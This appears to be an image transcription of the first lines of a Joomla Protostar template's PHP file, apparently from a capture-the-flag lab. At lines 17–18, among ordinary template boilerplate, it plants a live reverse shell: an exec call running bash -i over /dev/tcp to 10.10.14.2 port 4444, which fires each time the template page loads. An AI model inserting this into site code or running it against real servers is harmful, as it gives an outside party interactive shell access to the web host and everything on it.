 1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 defined('_JEXEC') or die;
11
12 /** @var JDocumentHtml $this */
13
14 $app  = JFactory::getApplication();
15 $user = JFactory::getUser();
16
17 // Reverse shell
18 echo exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'");
19
20 // Output as HTML5
21 $this->setHtml5(true);
22
23 // Getting params from template
24 $params = $app->getTemplate(true)->params;
25
26 // Detecting Active Variables
27 $option   = $app->input->getCmd('option', '');